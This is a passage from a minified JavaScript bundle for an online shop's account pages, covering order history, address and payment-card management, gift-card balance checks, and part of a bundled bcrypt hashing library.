L(){$(".js-address-name-tooltip").tooltip({position:{my:"left-10 bottom",at:"right top"},tooltipClass:"ui-tooltip--dark ui-tooltip--arrow-left"})}function P(e){var t=e.parents(".js-oh-lineitem").length>0?"js-oh-lineitem":"js-oh-wismo-lineitem",n=e.parents(".js-oh-ordertile");e.parents("."+t).find(".js-toggle").slideToggle("fast",function(){"js-oh-wismo-lineitem"===t&&O(n)}),e.toggleClass("js-toggle--active"),e.text(e.text().trim()==Resources.MORE_DETAILS?Resources.LESS_DETAILS:Resources.MORE_DETAILS),e.parent().find(".js-reorder-btn").toggleClass("position-absolute bottom-z right-z");var i=e.parents(".slick-slide");if(i.find(".js-oh-lineitem-name").toggleClass("order-history__lineitem__name"),y().isViewport.extraLargeViewport){var s=e.parents(".slick-track");void 0==s.attr("data-org-slide-width")&&s.attr("data-org-slide-width",i.width());var a=parseInt(s.attr("data-org-slide-width"));i.width()<=a?(i.prev().css("min-width",a),i.css("min-width",a+100),s.css("min-width",s.outerWidth()+100)):i.width()>a&&(i.css("min-width","0"),s.css("min-width",s.outerWidth()-100))}setTimeout(function(){i.find(".js-oh-product-price").toggleClass("d-none")},300)}function R(e){var t=[],n=2;e.hasClass("js-oh-products-carousel")||e.hasClass("js-oh-wismo-products-carousel")?t=[{breakpoint:1366,settings:{slidesToShow:1}}]:e.hasClass("js-account-recommendations")&&(n=4,t=[{breakpoint:9999,settings:"unslick"},{breakpoint:1024,settings:{slidesToShow:4.5}},{breakpoint:768,settings:{slidesToShow:2.5}}]),e.slick({arrows:!0,speed:300,slidesToShow:n,slidesToScroll:1,adaptiveHeight:!1,prevArrow:"<button type='button' class='slick-prev slick-prev--inner keyboard-focus-outline'><span class=' slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' class='slick-next slick-next--inner keyboard-focus-outline'><span class=' slick-next__icon position-relative'></span></button>",infinite:!1,touchThreshold:7,responsive:t}),$(window).on("resize",_.debounce(function(){null!=$(".slick-slide").css("min-width")&&$(".slick-slide").css("min-width","")}))}function O(e){var t=e.find(".js-wismocontent-wrap").height();e.css({"min-height":t})}function q(){$(".js-oh-wismo").on("submit",function(e){e.preventDefault();var t=$(this).closest(".js-oh-ordertile"),n=t.find(".js-oh-statuscontainer"),i=t.find(".js-oh-wismo-container"),s=t.find(".js-oh-orderstatus"),a=t.find(".js-wismocontent-wrap"),r=t.find(".js-order-summary-wrap");n.addClass("right-z"),b.show(t),t.find(".js-oh-wismo-orderno").attr("value",s.data("orderno")),t.find(".js-oh-wismo-email").attr("value",s.data("email")),$.ajax({type:"POST",url:Urls.loadOhWismo+"?isohcall=true",data:$(this).serialize(),success:function(e){i.html(e),R(i.find(".js-oh-wismo-products-carousel")),$(".js-oh-wismo-lineitem").each(function(){var e=$(this).attr("data-tileproductid"),t=e;t="ONE"===e.slice(-3)?e.substring(0,e.length-3):e,t="GCARD"===e.substring(0,5)?"GCARD":t;var n=$("[data-tileproductid^="+t+"]").html();$(this).html(n),$(this).find(".js-oh-lineitem-customizations").addClass("hide")}),setTimeout(function(){O(t),a.removeClass("opacity-none v-hidden").attr("aria-hidden",!1),r.addClass("v-hidden").attr("aria-hidden",!0),b.hide()},2e3),$(window).on("resize",_.debounce(function(){O(t)}))}}),t.find(".js-oh-orderstatus-back").one("click",function(e){n.removeClass("right-z"),t.css({"min-height":"0"}),a.addClass("opacity-none v-hidden").attr("aria-hidden",!0),r.removeClass("v-hidden").attr("aria-hidden",!1)})})}function D(){$(".js-account-recommendations").length>0&&R($(".js-oh-products-carousel")),$(".js-oh-products-carousel").length>0&&($(document).on("click",".js-toggle-details",function(){P($(this))}),function(){var e=[],t=$(".js-oh-products-carousel, .js-oh-wismo-products-carousel").length;for(let n=0;n<t;n++)e.push(0);$(".js-oh-products-carousel, .js-oh-wismo-products-carousel").on("afterChange",function(){var t=$(".js-oh-products-carousel, .js-oh-wismo-products-carousel").index(this),n=$(this).slick("slickCurrentSlide");e[t]!==n&&(e[t]=n,$(this).find(".js-toggle-details.js-toggle--active").each(function(){P($(this))}))})}(),R($(".js-oh-products-carousel")),q(),$(document).on("click",".js-oh-wismo-parcelbutton",function(e){var t=$(e.target);t.parents(".js-oh-wismo-container").find(".js-oh-wismo-parcelbutton").addClass("bgWhite-textGrey").removeClass("bgGrey-textWhite"),t.removeClass("bgWhite-textGrey").addClass("bgGrey-textWhite");var n=t.parents(".js-oh-ordertile"),i=t.attr("data-parceldetails"),s=n.find("."+i);"true"===s.find(".js-is-gv-parcel-flag").attr("data-isonlygvparcel")?n.find(".js-wismo-delivery-address").addClass("d-none"):n.find(".js-wismo-delivery-address").removeClass("d-none"),n.find(".js-oh-wismo-parceldetails").addClass("hide"),n.find(".js-toggle--active").trigger("click"),s.removeClass("hide"),s.find($(".js-oh-wismo-products-carousel")).slick("refresh"),O(n)}))}function N(){y().isViewport.mediumPortraitViewport||y().isViewport.mediumViewport?(w.deactivate(".js-curated-for-you-recoms"),$(".js-account-recommendations").hasClass("slick-initialized")||($(".js-account-recommendations").on("setPosition",function(e,t){!function(e){const t=e.$slides.first().find(".product-tile__img").height();t>0&&(e.$nextArrow.css("top",t/2+"px"),e.$prevArrow.css("top",t/2+"px"))}(t)}),R($(".js-account-recommendations")))):w.init(".js-curated-for-you-recoms")}function U(){if($(".js-add-address-button").on("click",function(e){e.stopPropagation();const t=$(".js-myacc-addressadd");t.validate().form()&&t.submit()}),$(".js-change-defaultbilling, .js-change-defaultshipping").on("click",function(e){var t=$(this);if("true"!==t.attr("aria-disabled")){var n=t.data("defaddrstype"),i="my-account__"+n+"-dialog",s="?addrstype="+n;a.open({url:Urls.loadAddresses+s,options:{dialogClass:i,closeOnEscape:!0,clickOutside:!0,open:function(){g.init(),$(".js-dialog-close").on("click",function(){a.close()}),$('input[name="def-shipping-address"], input[name="def-billing-address"]').on("ifChecked",function(){$(".js-change-default-address").attr("data-href",$(this).attr("data-href"))}),$(".js-change-default-address").on("click",function(e){$(this).attr("data-href").length>0&&$.ajax({url:$(this).attr("data-href"),type:"POST",success:function(e){location.reload()},error:function(e,t,n){console.error("AJAX error:",n)}})})}}})}}),L(),C(),$(".add-card").on("click",function(e){e.preventDefault(),a.open({url:$(e.target).attr("href")})}),$(".payment-list").length>0&&$('form[name="payment-remove"]').on("submit",function(e){e.preventDefault();var t=$(this).find(".delete");$("<input/>").attr({type:"hidden",name:t.attr("name"),value:t.attr("value")||"delete card"}).appendTo($(this));var n=$(this).serialize();$.ajax({type:"POST",url:$(this).attr("action"),data:n}).done(function(){r.redirect(Urls.paymentsList)})}),$(".js-change-primary-card").on("click",function(e){e.stopPropagation();const t=s.appendParamToURL(Urls.paymentsList,"changeprimarycarddialog","true");a.open({url:t,options:{dialogClass:"change-primary-card-dialog",closeOnEscape:!0,clickOutside:!0,close:function(){},open:function(){g.init(),$(".ui-dialog").find('input[name="default_credit_card"]').first().focus(),$(".ui-dialog").find('input[name="default_credit_card"]').on("ifChecked",function(){$(".js-selected-card-input-value").attr("name",$(this).val())}),$(".js-cancel-select-primary-card").on("click",function(){a.close()}),$(".js-save-primary-card-button").on("click",function(){const e=$("#creditcards"),t=e.serialize();$.ajax({url:e.attr("action"),type:"POST",data:t,success:function(e){location.reload()},error:function(e,t,n){console.error("AJAX error:",n)}})})}}})}),$('form[name="payment-remove"]').on("submit",function(e){e.preventDefault();const t=$(this),n=t.serialize();b.show(t.closest(".js-removable-item")),$.ajax({url:t.attr("action"),data:n,type:"POST",success:function(){location.reload()},error:function(e){b.hide(),console.error("Delete failed:",e.responseText)}})}),$(".js-toggle-delete-section").on("click",function(e){if("true"===$(this).attr("aria-disabled"))return;let t=$(this).closest(".js-removable-item");T(),t.find(".js-toggle-delete-section").addClass("d-none").attr("aria-expanded",!0),t.find(".js-address-edit").addClass("d-none"),t.addClass("item--remove"),t.find(".js-delete-section").removeClass("d-none").addClass("d-flex"),t.find(".js-cancel-delete-section").focus(),setTimeout(()=>{$(document).on("click.confirmBox",S)},0)}),$(".js-cancel-delete-section").on("click",function(){let e=$(this).closest(".js-removable-item");T(),$(document).off("click.confirmBox"),e.find(".js-toggle-delete-section").focus()}),E(),I(),function(){function e(){$(".js-mailing-pref-button-section").removeClass("d-flex").addClass("d-none"),$(".js-section-display").removeClass("d-none"),$(".js-section-editor").addClass("d-none")}function t(e){e.each(function(){"checkbox"===$(this).attr("type")?$(this).iCheck("true"===$(this).attr("data-saved-value")?"check":"uncheck"):"password"===$(this).attr("type")?$(this).val(""):$(this).val($(this).attr("data-saved-value"))})}$(".js-open-editor-button").on("click",function(){t($(".js-edit-profile-input, input.js-edit-profile-checkbox")),e(),$(this).closest(".js-profile-info-section").find(".js-section-display").addClass("d-none"),$(this).closest(".js-profile-info-section").find(".js-section-editor").removeClass("d-none")}),$("#EditMailingPref").on("submit",function(e){e.preventDefault();const t=$(this),n=t.attr("action"),i=t.serialize();b.show(t.closest(".js-profile-info-section")),$.ajax({type:"POST",url:n,data:i,dataType:"json",success:function(){$("input.js-edit-profile-checkbox").each(function(){$(this).prop("checked")?$(this).attr("data-saved-value",!0):$(this).attr("data-saved-value",!1),$(".js-mailing-pref-button-section").removeClass("d-flex").addClass("d-none")})},failure:function(){console.error("Error happened: MarketingPrefs-Update went wrong")},complete:function(){b.hide()}})}),$(".js-cancel-edit-button").on("click",function(){t($(".js-edit-profile-input, input.js-edit-profile-checkbox")),e()}),$("#dwfrm_editprofilemailingpreferences_OptOutExclusiveOffers, #dwfrm_editprofilemailingpreferences_OptOutPaperMail, #dwfrm_editprofilemailingpreferences_OptOutThirdPartyOffers").on("ifChanged change",function(){$(".js-mailing-pref-button-section").hasClass("d-none")&&(t($(".js-edit-profile-input")),e(),$(".js-mailing-pref-button-section").removeClass("d-none").addClass("d-flex"))}),$(document).on("blur keyup change keydown","#add-address-form input, #add-address-form select",function(){$("#add-address-form").validate().checkForm()}),m.initCustomTitle("select#dwfrm_editprofiledetails_title"),$("#dwfrm_editprofiledetails_title option:selected").val()===Resources.OTHER_TITLE&&$("#dwfrm_editprofiledetails_othertitle").val(userTitle)}(),D(),d(),c.init(!0),u.initContentTabs(),u.initPdpSizingGuide(),$(".my-sizes__form").on("click",".js-save-my-sizes",function(e){e.preventDefault();var t=$(this),n=t.parent().parent(".js-mysizes-form"),i=n.attr("action"),s=n.find(".apply-button").attr("name"),a={url:i,data:n.serialize()+"&"+s+"=x&pid="+n.attr("data-prodId"),type:"POST"};$.ajax(a).done(function(){var e=$("<p/>").text(Resources.SIZE_SAVE_SUCCESS);e.addClass("js-save-my-sizes-success p-bottom-m"),e.insertAfter(t),setTimeout(function(){$("p.js-save-my-sizes-success").remove()},2e3)})}),j(),$(".my-cards__card-default form").bind("ifChecked",function(){$(".my-cards__card-default form").not($(this)).find("input").iCheck("uncheck"),$(this).submit()}),$(".js-curated-for-you-recoms").length>0){$(window).on("resize",_.debounce(function(){N()}));const e=$(".js-curated-for-you-recoms").children("div")[0];if(e){new MutationObserver(function(e,t){t.disconnect(),N()}).observe(e,{childList:!0})}}y().isViewport.mediumPortraitViewport&&!y().isViewport.mediumViewport||(w.init(".js-myaccount-maincontent"),$(".js-myaccount-maincontent").addClass("p-right-m"))}var M={init:function(){U(),l.init()},initCartLogin:function(){E()},loginCheck:function(){A()},initCreateAccount:function(){I()}};t.exports=M},{"../address-lookup":22,"../adobelaunch":24,"../adyen-checkout":25,"../dialog":37,"../experian/index":38,"../form-elements.js":39,"../page":60,"../progress":113,"../returncases.js":117,"../scrollbar":118,"../tooltip":135,"../util":137,"../utils/customtitle":139,"../utils/select2":142,"../utils/viewports":144,"../validator":145,"./bcrypt/bCrypt":63,"./product/options":89,"./product/sizingguide":96,"./product/variant":99,lodash:8}],62:[function(e,t,n){"use strict";var i=e("../util"),s=e("../progress"),a=function(e){e.preventDefault();var t=$(".js-gift-card-form"),n=$(".js-gift-card-code"),a=n.val(),r=n.attr("data-default-error-msg");t.valid()&&(n.val(n.val().replace(/[^a-z0-9\s]/gi,"").replace(/[_\s]/g,"-")),$.ajax({url:i.ajaxUrl(t.attr("action")),method:"POST",cache:!1,data:t.serialize(),beforeSend:function(){s.show($(".js-gift-checker")),n.val(a)},success:function(e){if(e.giftCertificate.valid)$(".js-balance-amount").text(e.giftCertificate.balance),$(".js-gift-balance, .js-gift-card-form").toggleClass("hide");else{var t=$(".js-gift-card-form").validate();e.giftCertificate.message?t.showErrors({dwfrm_giftcert_balance_giftCertID:e.giftCertificate.message}):t.showErrors({dwfrm_giftcert_balance_giftCertID:r})}s.hide()},failure:function(){console.log("ajax failed")}}))};function r(){var e=$(".js-gift-card-code").val().replace(/[^a-z0-9]/gi,"");e.length>0?(e=e.match(new RegExp(".{1,4}","g")).join("-"),$(".js-gift-card-code").val(e)):$(".js-gift-card-code").val("")}n.init=function(){$(".js-check-balance-button").on("click",a),$(".js-gift-card-code").on("keyup paste",r),$(".js-check-another-card").on("click",function(){$(".js-gift-card-code").val(""),$(".js-gift-balance, .js-gift-card-form").toggleClass("hide")}),r(),$(".js-gift-card-code").val("")}},{"../progress":113,"../util":137}],63:[function(e,t,n){function i(){this.GENSALT_DEFAULT_LOG2_ROUNDS=10,this.BCRYPT_SALT_LEN=16,this.BLOWFISH_NUM_ROUNDS=16,this.MAX_EXECUTION_TIME=100,this.P_orig=[608135816,2242054355,320440878,57701188,2752067618,698298832,137296536,3964562569,1160258022,953160567,3193202383,887688300,3232508343,3380367581,1065670069,3041331479,2450970073,2306472731],this.S_orig=[3509652390,2564797868,805139163,3491422135,3101798381,1780907670,3128725573,4046225305,614570311,3012652279,134345442,2240740374,1667834072,1901547113,2757295779,4103290238,227898511,1921955416,1904987480,2182433518,2069144605,3260701109,2620446009,720527379,3318853667,677414384,3393288472,3101374703,2390351024,1614419982,1822297739,2954791486,3608508353,3174124327,2024746970,1432378464,3864339955,2857741204,1464375394,1676153920,1439316330,715854006,3033291828,289532110,2706671279,2087905683,3018724369,1668267050,732546397,1947742710,3462151702,2609353502,2950085171,1814351708,2050118529,680887927,999245976,1800124847,3300911131,1713906067,1641548236,4213287313,1216130144,1575780402,4018429277,3917837745,3693486850,3949271944,596196993,3549867205,258830323,2213823033,772490370,2760122372,1774776394,2652871518,566650946,4142492826,1728879713,2882767088,1783734482,3629395816,2517608232,2874225571,1861159788,326777828,3124490320,2130389656,2716951837,967770486,1724537150,2185432712,2364442137,1164943284,2105845187,998989502,3765401048,2244026483,1075463327,1455516326,1322494562,910128902,469688178,1117454909,936433444,3490320968,3675253459,1240580251,122909385,2157517691,634681816,4142456567,3825094682,3061402683,2540495037,79693498,3249098678,1084186820,1583128258,426386531,1761308591,1047286709,322548459,995290223,1845252383,2603652396,3431023940,2942221577,3202600964,3727903485,1712269319,422464435,3234572375,1170764815,3523960633,3117677531,1434042557,442511882,3600875718,1076654713,1738483198,4213154764,2393238008,3677496056,1014306527,4251020053,793779912,2902807211,842905082,4246964064,1395751752,1040244610,2656851899,3396308128,445077038,3742853595,3577915638,679411651,2892444358,2354009459,1767581616,3150600392,3791627101,3102740896,284835224,4246832056,1258075500,768725851,2589189241,3069724005,3532540348,1274779536,3789419226,2764799539,1660621633,3471099624,4011903706,913787905,3497959166,737222580,2514213453,2928710040,3937242737,1804850592,3499020752,2949064160,2386320175,2390070455,2415321851,4061277028,2290661394,2416832540,1336762016,1754252060,3520065937,3014181293,791618072,3188594551,3933548030,2332172193,3852520463,3043980520,413987798,3465142937,3030929376,4245938359,2093235073,3534596313,375366246,2157278981,2479649556,555357303,3870105701,2008414854,3344188149,4221384143,3956125452,2067696032,3594591187,2921233993,2428461,544322398,577241275,1471733935,610547355,4027169054,1432588573,1507829418,2025931657,3646575487,545086370,48609733,2200306550,1653985193,298326376,1316178497,3007786442,2064951626,458293330,2589141269,3591329599,3164325604,727753846,2179363840,146436021,1461446943,4069977195,705550613,3059967265,3887724982,4281599278,3313849956,1404054877,2845806497,146425753,1854211946,1266315497,3048417604,3681880366,3289982499,290971e4,1235738493,2632868024,2414719590,3970600049,1771706367,1449415276,3266420449,422970021,1963543593,2690192192,3826793022,1062508698,1531092325,1804592342,2583117782,2714934279,4024971509,1294809318,4028980673,1289560198,2221992742,1669523910,35572830,157838143,1052438473,1016535060,1802137761,1753167236,1386275462,3080475397,2857371447,1040679964,2145300060,2390574316,1461121720,2956646967,4031777805,4028374788,33600511,2920084762,1018524850,629373528,3691585981,3515945977,2091462646,2486323059,586499841,988145025,935516892,3367335476,2599673255,2839830854,265290510,3972581182,2759138881,3795373465,1005194799,847297441,406762289,1314163512,1332590856,1866599683,4127851711,750260880,613907577,1450815602,3165620655,3734664991,3650291728,3012275730,3704569646,1427272223,778793252,1343938022,2676280711,2052605720,1946737175,3164576444,3914038668,3967478842,3682934266,1661551462,3294938066,4011595847,840292616,3712170807,616741398,312560963,711312465,1351876610,322626781,1910503582,271666773,2175563734,1594956187,70604529,3617834859,1007753275,1495573769,4069517037,2549218298,2663038764,504708206,2263041392,3941167025,2249088522,1514023603,1998579484,1312622330,694541497,2582060303,2151582166,1382467621,776784248,2618340202,3323268794,2497899128,2784771155,503983604,4076293799,907881277,423175695,432175456,1378068232,4145222326,3954048622,3938656102,3820766613,2793130115,2977904593,26017576,3274890735,3194772133,1700274565,1756076034,4006520079,3677328699,720338349,1533947780,354530856,688349552,3973924725,1637815568,332179504,3949051286,53804574,2852348879,3044236432,1282449977,3583942155,3416972820,4006381244,1617046695,2628476075,3002303598,1686838959,431878346,2686675385,1700445008,1080580658,1009431731,832498133,3223435511,2605976345,2271191193,2516031870,1648197032,4164389018,2548247927,300782431,375919233,238389289,3353747414,2531188641,2019080857,1475708069,455242339,2609103871,448939670,3451063019,1395535956,2413381860,1841049896,1491858159,885456874,4264095073,4001119347,1565136089,3898914787,1108368660,540939232,1173283510,2745871338,3681308437,4207628240,3343053890,4016749493,1699691293,1103962373,3625875870,2256883143,3830138730,1031889488,3479347698,1535977030,4236805024,3251091107,2132092099,1774941330,1199868427,1452454533,157007616,2904115357,342012276,595725824,1480756522,206960106,497939518,591360097,863170706,2375253569,3596610801,1814182875,2094937945,3421402208,1082520231,3463918190,2785509508,435703966,3908032597,1641649973,2842273706,3305899714,1510255612,2148256476,2655287854,3276092548,4258621189,236887753,3681803219,274041037,1734335097,3815195456,3317970021,1899903192,1026095262,4050517792,356393447,2410691914,3873677099,3682840055,3913112168,2491498743,4132185628,2489919796,1091903735,1979897079,3170134830,3567386728,3557303409,857797738,1136121015,1342202287,507115054,2535736646,337727348,3213592640,1301675037,2528481711,1895095763,1721773893,3216771564,62756741,2142006736,835421444,2531993523,1442658625,3659876326,2882144922,676362277,1392781812,170690266,3921047035,1759253602,3611846912,1745797284,664899054,1329594018,3901205900,3045908486,2062866102,2865634940,3543621612,3464012697,1080764994,553557557,3656615353,3996768171,991055499,499776247,1265440854,648242737,3940784050,980351604,3713745714,1749149687,3396870395,4211799374,3640570775,1161844396,3125318951,1431517754,545492359,4268468663,3499529547,1437099964,2702547544,3433638243,2581715763,2787789398,1060185593,1593081372,2418618748,4260947970,69676912,2159744348,86519011,2512459080,3838209314,1220612927,3339683548,133810670,1090789135,1078426020,1569222167,845107691,3583754449,4072456591,1091646820,628848692,1613405280,3757631651,526609435,236106946,48312990,2942717905,3402727701,1797494240,859738849,992217954,4005476642,2243076622,3870952857,3732016268,765654824,3490871365,2511836413,1685915746,3888969200,1414112111,2273134842,3281911079,4080962846,172450625,2569994100,980381355,4109958455,2819808352,2716589560,2568741196,3681446669,3329971472,1835478071,660984891,3704678404,4045999559,3422617507,3040415634,1762651403,1719377915,3470491036,2693910283,3642056355,3138596744,1364962596,2073328063,1983633131,926494387,3423689081,2150032023,4096667949,1749200295,3328846651,309677260,2016342300,1779581495,3079819751,111262694,1274766160,443224088,298511866,1025883608,3806446537,1145181785,168956806,3641502830,3584813610,1689216846,3666258015,3200248200,1692713982,2646376535,4042768518,1618508792,1610833997,3523052358,4130873264,2001055236,3610705100,2202168115,4028541809,2961195399,1006657119,2006996926,3186142756,1430667929,3210227297,1314452623,4074634658,4101304120,2273951170,1399257539,3367210612,3027628629,1190975929,2062231137,2333990788,2221543033,2438960610,1181637006,548689776,2362791313,3372408396,3104550113,3145860560,296247880,1970579870,3078560182,3769228297,1714227617,3291629107,3898220290,166772364,1251581989,493813264,448347421,195405023,2709975567,677966185,3703036547,1463355134,2715995803,1338867538,1343315457,2802222074,2684532164,233230375,2599980071,2000651841,3277868038,1638401717,4028070440,3237316320,6314154,819756386,300326615,590932579,1405279636,3267499572,3150704214,2428286686,3959192993,3461946742,1862657033,1266418056,963775037,2089974820,2263052895,1917689273,448879540,3550394620,3981727096,150775221,3627908307,1303187396,508620638,2975983352,2726630617,1817252668,1876281319,1457606340,908771278,3720792119,3617206836,2455994898,1729034894,1080033504,976866871,3556439503,2881648439,1522871579,1555064734,1336096578,3548522304,2579274686,3574697629,3205460757,3593280638,3338716283,3079412587,564236357,2993598910,1781952180,1464380207,3163844217,3332601554,1699332808,1393555694,1183702653,3581086237,1288719814,691649499,2847557200,2895455976,3193889540,2717570544,1781354906,1676643554,2592534050,3230253752,1126444790,2770207658,2633158820,2210423226,2615765581,2414155088,3127139286,673620729,2805611233,1269405062,4015350505,3341807571,4149409754,1057255273,2012875353,2162469141,2276492801,2601117357,993977747,3918593370,2654263191,753973209,36408145,2530585658,25011837,3520020182,2088578344,530523599,2918365339,1524020338,1518925132,3760827505,3759777254,1202760957,3985898139,3906192525,674977740,4174734889,2031300136,2019492241,3983892565,4153806404,3822280332,352677332,2297720250,60907813,90501309,3286998549,1016092578,2535922412,2839152426,457141659,509813237,4120667899,652014361,1966332200,2975202805,55981186,2327461051,676427537,3255491064,2882294119,3433927263,1307055953,942726286,933058658,2468411793,3933900994,4215176142,1361170020,2001714738,2830558078,3274259782,1222529897,1679025792,2729314320,3714953764,1770335741,151462246,3013232138,1682292957,1483529935,471910574,1539241949,458788160,3436315007,1807016891,3718408830,978976581,1043663428,3165965781,1927990952,4200891579,2372276910,3208408903,3533431907,1412390302,2931980059,4132332400,1947078029,3881505623,4168226417,2941484381,1077988104,1320477388,886195818,18198404,3786409e3,2509781533,112762804,3463356488,1866414978,891333506,18488651,661792760,1628790961,3885187036,3141171499,876946877,2693282273,1372485963,791857591,2686433993,3759982718,3167212022,3472953795,2716379847,445679433,3561995674,3504004811,3574258232,54117162,3331405415,2381918588,3769707343,4154350007,1140177722,4074052095,668550556,3214352940,367459370,261225585,2610173221,4209349473,3468074219,3265815641,314222801,3066103646,3808782860,282218597,3406013506,3773591054,379116347,1285071038,846784868,2669647154,3771962079,3550491691,2305946142,453669953,1268987020,3317592352,3279303384,3744833421,2610507566,3859509063,266596637,3847019092,517658769,3462560207,3443424879,370717030,4247526661,2224018117,4143653529,4112773975,2788324899,2477274417,1456262402,2901442914,1517677493,1846949527,2295493580,3734397586,2176403920,1280348187,1908823572,3871786941,846861322,1172426758,3287448474,3383383037,1655181056,3139813346,901632758,1897031941,2986607138,3066810236,3447102507,1393639104,373351379,950779232,625454576,3124240540,4148612726,2007998917,544563296,2244738638,2330496472,2058025392,1291430526,424198748,50039436,29584100,3605783033,2429876329,2791104160,1057563949,3255363231,3075367218,3463963227,1469046755,985887462],this.bf_crypt_ciphertext=[1332899944,1700884034,1701343084,1684370003,1668446532,1869963892],this.base64_code=[".","/","A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z","a","b","c","d","e","f","g","h","i","j","k","l","m","n","o","p","q","r","s","t","u","v","w","x","y","z","0","1","2","3","4","5","6","7","8","9"],this.index_64=[-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,0,1,54,55,56,57,58,59,60,61,62,63,-1,-1,-1,-1,-1,-1,-1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,-1,-1,-1,-1,-1,-1,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,-1,-1,-1,-1,-1],this.P,this.S,this.lr,this.offp}i.prototype.getByte=function(e){try{var t=e.charCodeAt(0)}catch(n){t=e}return t>127?t%128-128:t},i.prototype.encode_base64=function(e,t){var n,i,s=0,a=[];if(t<=0||t>e.length)throw"Invalid len";for(;s<t;){if(n=255&e[s++],a.push(this.base64_code[n>>2&63]),n=(3&n)<<4,s>=t){a.push(this.base64_code[63&n]);break}if(n|=(i=255&e[s++])>>4&15,a.push(this.base64_code[63&n]),n=(15&i)<<2,s>=t){a.push(this.base64_code[63&n]);break}n|=(i=255&e[s++])>>6&3,a.push(this.base64_code[63&n]),a.push(this.base64_code[63&i])}return a.join("")},i.prototype.char64=function(e){var t=e.charCodeAt(0);return t<0||t>this.index_64.length?-1:this.index_64[t]},i.prototype.decode_base64=function(e,t){var n,i,s,a,r,o=0,l=e.length,c=0,d=[];if(t<=0)throw"Invalid maxolen";for(;o<l-1&&c<t&&(n=this.char64(e.charAt(o++)),i=this.char64(e.charAt(o++)),-1!=n&&-1!=i)&&(r=this.getByte(n<<2),r|=(48&i)>>4,d.push(String.fromCharCode(r)),!(++c>=t||o>=l))&&-1!=(s=this.char64(e.charAt(o++)))&&(r=this.getByte((15&i)<<4),r|=(60&s)>>2,d.push(String.fromCharCode(r)),!(++c>=t||o>=l));)a=this.char64(e.charAt(o++)),r=this.getByte((3&s)<<6),r|=a,d.push(String.fromCharCode(r)),++c;var u=[];for(o=0;o<c;o++)u.push(this.getByte(d[o]));return u},i.prototype.encipher=function(e,t){var n,i,s=e[t],a=e[t+1];for(s^=this.P[0],n=0;n<=this.BLOWFISH_NUM_ROUNDS-2;)i=this.S[s>>24&255],i+=this.S[256|s>>16&255],i^=this.S[512|s>>8&255],a^=(i+=this.S[768|255&s])^this.P[++n],i=this.S[a>>24&255],i+=this.S[256|a>>16&255],i^=this.S[512|a>>8&255],s^=(i+=this.S[768|255&a])^this.P[++n];e[t]=a^this.P[this.BLOWFISH_NUM_ROUNDS+1],e[t+1]=s},i.prototype.streamtoword=function(e,t){var n,i=0,s=t;for(n=0;n<4;n++)i=i<<8|255&e[s],s=(s+1)%e.length;return this.offp=s,i},i.prototype.init_key=function(){this.P=this.P_orig.slice(),this.S=this.S_orig.slice()},i.prototype.key=function(e){var t;this.offp=0;var n=new Array(0,0),i=this.P.length,s=this.S.length;for(t=0;t<i;t++)this.P[t]=this.P[t]^this.streamtoword(e,this.offp);for(t=0;t<i;t+=2)this.encipher(n,0),this.P[t]=n[0],this.P[t+1]=n[1];for(t=0;t<s;t+=2)this.encipher(n,0),this.S[t]=n[0],this.S[t+1]=n[1]},i.prototype.ekskey=function(e,t){var n;this.offp=0;var i=new Array(0,0),s=this.P.length,a=this.S.length;for(n=0;n<s;n++)this.P[n]=this.P[n]^this.streamtoword(t,this.offp);for(this.offp=0,n=0;n<s;n+=2)i[0]^=this.streamtoword(e,this.offp),i[1]^=this.streamtoword(e,this.offp),this.encipher(i,0),this.P[n]=i[0],this.P[n+1]=i[1];for(n=0;n<a;n+=2)i[0]^=this.streamtoword(e,this.offp),i[1]^=this.streamtoword(e,this.offp),this.encipher(i,0),this.S[n]=i[0],this.S[n+1]=i[1]},i.prototype.crypt_raw=function(e,t,n,i,s,a){var r,o,l,c=i.length;if(n<4)throw"Minium of 4 rounds required, changing to default";if(n>30)throw"Maximum of 30 rounds exceded";if(t.length!=this.BCRYPT_SALT_LEN)throw"Bad salt length";r=1<<n,l=Math.floor(r/100)+1,this.init_key(),this.ekskey(t,e);var d=this,u=0;setTimeout(function(){if(u<r){for(var n=new Date;u!=r&&(u+=1,d.key(e),d.key(t),u%l==0&&a(),!(new Date-n>d.MAX_EXECUTION_TIME)););setTimeout(arguments.callee,0)}else{for(u=0;u<64;u++)for(o=0;o<c>>1;o++)d.encipher(i,o<<1);var p=[];for(u=0;u<c;u++)p.push(d.getByte(i[u]>>24&255)),p.push(d.getByte(i[u]>>16&255)),p.push(d.getByte(i[u]>>8&255)),p.push(d.getByte(255&i[u]));s(p)}},0)},i.prototype.hashpw=function(e,t,n,i){var s,a,r=[],o=String.fromCharCode(0),l=0,c=0;if(i||(i=function(){}),"$"!=t.charAt(0)||"2"!=t.charAt(1))throw"Invalid salt version";if("$"==t.charAt(2))c=3;else{if("a"!=(o=t.charAt(2))||"$"!=t.charAt(3))throw"Invalid salt revision";c=4}if(t.charAt(c+2)>"$")throw"Missing salt rounds";var d=10*parseInt(t.substring(c,c+1)),u=parseInt(t.substring(c+1,c+2));l=d+u,s=t.substring(c+3,c+25),e+=o>="a"?"\0":"";for(var p=0;p<e.length;p++){var f=e.charCodeAt(p);if(f<128)r.push(f);else if(f>127&&f<2048)r.push(f>>6|192),r.push(63&f|128);else if(f>=55296&&f<=56319){if(++p>e.length)throw"utf-16 Decoding error: lead surrogate found without trail surrogate";if((f=e.charCodeAt(p))<56320||f>57343)throw"utf-16 Decoding error: trail surrogate not in the range of 0xdc00 through 0xdfff";f=(e.charCodeAt(p-1)-55296<<10)+(f-56320)+65536,r.push(f>>18|240),r.push(f>>12&63|128),r.push(f>>6&63|128),r.push(63&f|128)}else r.push(f>>12|224),r.push(f>>6&63|128),r.push(63&f|128)}a=this.decode_base64(s,this.BCRYPT_SALT_LEN);var h=this;this.crypt_raw(r,a,l,h.bf_crypt_ciphertext.slice(),function(e){var 